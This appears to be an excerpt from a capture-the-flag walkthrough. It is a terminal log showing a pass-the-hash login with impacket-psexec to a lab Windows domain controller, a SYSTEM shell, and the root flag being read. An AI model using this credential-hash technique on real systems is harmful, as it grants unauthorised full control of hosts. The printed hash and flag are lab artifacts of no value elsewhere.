 ❯ impacket-psexec EGOTISTICAL-BANK.LOCAL/Administrator@10.10.10.175 cmd.exe -hashes :823452073d75b9d1cf70ebdf86c7f98e
Impacket v0.13.0.dev0+20250702.182415.b33e994d - Copyright Fortra, LLC and its affiliated companies

[*] Requesting shares on 10.10.10.175.....
[*] Found writable share ADMIN$
[*] Uploading file Nvlamjox.exe
[*] Opening SVCManager on 10.10.10.175.....
[*] Creating service NOuM on 10.10.10.175.....
[*] Starting service NOuM.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.973]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32> whoami
nt authority\system

C:\Windows\system32> cd C:\Users\Administrator\Desktop

C:\Users\Administrator\Desktop> dir
 Volume in drive C has no label.
 Volume Serial Number is 489C-D8FC

 Directory of C:\Users\Administrator\Desktop

07/14/2021  03:35 PM    <DIR>          .
07/14/2021  03:35 PM    <DIR>          ..
08/16/2025  02:33 PM                34 root.txt
               1 File(s)             34 bytes
               2 Dir(s)   7,839,473,664 bytes free

C:\Users\Administrator\Desktop> type root.txt
ce88c9f1f93a7e918fcc9fa5cfc8b9a3